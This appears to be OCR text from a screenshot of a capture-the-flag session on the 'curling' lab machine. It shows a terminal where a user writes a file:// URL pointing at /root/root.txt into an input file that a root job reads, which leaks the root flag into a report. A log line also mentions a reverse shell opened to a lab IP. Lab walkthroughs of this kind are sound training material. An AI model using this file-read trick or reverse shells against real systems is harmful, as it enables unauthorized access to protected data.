 Applications Places System 86 Sat 6 Apr, 18:23
Kali - VMware Workstation
File Edit View VM Tabs Help
Home silvia Análisis_estático Kali IE8 - Win7
Applications Places Terminal Sat 18:23 1
floris@curling: ~/admin-area
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop floris@curling: ~/admin-area
floris@curling:/$ cron
cron: can't open or create /var/run/crond.pid: Permission denied
Successfully opened reverse shell to 10.10.14.70:1337 ERROR: Shell process terminated
floris@curling:/$ cd /var/run/
floris@curling:/var/run$ ls
acpid.socket blkid crond.reboot dmeventd-server lock lxcfs mount screen snapd.socket systemd unattended-upgrades.lock vmware
agetty.reload cloud-init cryptsetup initctl log lxcfs.pid mysqld sendsigs.omit.d sshd thermald user
apache2 console-setup dbus initramfs lvm mlocate.daily.lock network shm sshd.pid tmpfiles.d utmp
atd.pid crond.pid dmeventd-client iscsid.pid lvmetad.pid motd.dynamic rsyslogd.pid snapd-snap.socket sudo udev uuidd
floris@curling:/var/run$ cd /home
floris@curling:/home$ ls
floris
floris@curling:/home$ cd floris/
floris@curling:~$ ls
admin-area password_backup user.txt
floris@curling:~$ cd admin-area/
floris@curling:~/admin-area$ ls
input report
floris@curling:~/admin-area$ vim input
floris@curling:~/admin-area$ cat input
url = "file:///root/root.txt"
floris@curling:~/admin-area$ ls -la
total 28
drwxr-x--- 2 root floris 4096 May 22 2018 .
drwxr-xr-x 6 floris floris 4096 Apr 6 17:23 ..
-rw-rw---- 1 root floris 30 Apr 6 17:23 input
-rw-rw---- 1 root floris 14236 Apr 6 17:23 report
floris@curling:~/admin-area$ ls -la
total 28
drwxr-x--- 2 root floris 4096 May 22 2018 .
drwxr-xr-x 6 floris floris 4096 Apr 6 17:23 ..
-rw-rw---- 1 root floris 30 Apr 6 17:23 input
-rw-rw---- 1 root floris 14236 Apr 6 17:23 report
floris@curling:~/admin-area$ ls -la
total 16
drwxr-x--- 2 root floris 4096 May 22 2018 .
drwxr-xr-x 6 floris floris 4096 Apr 6 17:23 ..
-rw-rw---- 1 root floris 30 Apr 6 17:23 input
-rw-rw---- 1 root floris 33 Apr 6 17:24 report
floris@curling:~/admin-area$ wc -c report
33 report